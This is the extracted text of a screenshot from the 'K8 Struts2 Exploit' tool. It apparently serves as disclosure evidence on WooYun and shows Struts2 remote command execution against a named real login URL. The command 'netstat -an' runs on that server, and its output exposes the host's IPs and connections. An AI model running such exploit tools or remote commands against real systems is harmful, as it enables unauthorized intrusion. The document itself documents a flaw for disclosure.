 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hkcp.chinadns.org/chost/conpanelLoginAction!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:51022 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:1723 0.0.0.0:* LISTEN
tcp 0 0 210.209.69.133:80 110.81.110.216:37902 ESTABLISHED
tcp 0 0 210.209.69.133:80 110.81.110.216:37936 ESTABLISHED
tcp 0 0 127.0.0.1:38609 127.0.0.1:8080 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8005 :::* LISTEN
tcp 0 0 :::8009 :::* LISTEN
tcp 0 0 :::51022 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8080 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38602 TIME_WAIT
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38605 TIME_WAIT
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38606 TIME_WAIT
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38608 TIME_WAIT
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38603 TIME_WAIT
tcp 0 0 ::ffff:210.209.69.133:8009 ::ffff:61.240.144.67:60000 ESTABLISHED
tcp 0 0 ::ffff:210.209.69.133:8009 ::ffff:61.240.144.65:60000 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38609 ESTABLISHED
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38607 TIME_WAIT
tcp 0 0 ::ffff:127.0.0.1:8080 ::ffff:127.0.0.1:38604 TIME_WAIT
tcp 0 0 ::ffff:210.209.69.133:8009 ::ffff:61.240.144.66:60000 ESTABLISHED
udp 0 0 0.0.0.0:68 0.0.0.0:*
udp 0 0 192.168.0.2:123 0.0.0.0:*
udp 0 0 210.209.69.133:123 0.0.0.0:*
udp 0 0 127.0.0.1:123 0.0.0.0:*
udp 0 0 0.0.0.0:123 0.0.0.0:*
udp 0 0 fe80::5054:ff:fec0:6724:123 :::*
udp 0 0 fe80::5054:ff:fe17:d377:123 :::*
udp 0 0 ::1:123 :::*
udp 0 0 :::123 :::*
Active UNIX domain sockets (servers and established)
Proto RefCnt Flags Type State I-Node Path
unix 2 [ ACC ] STREAM LISTENING 7556 @/com/ubuntu/upstart
www.wooyun.org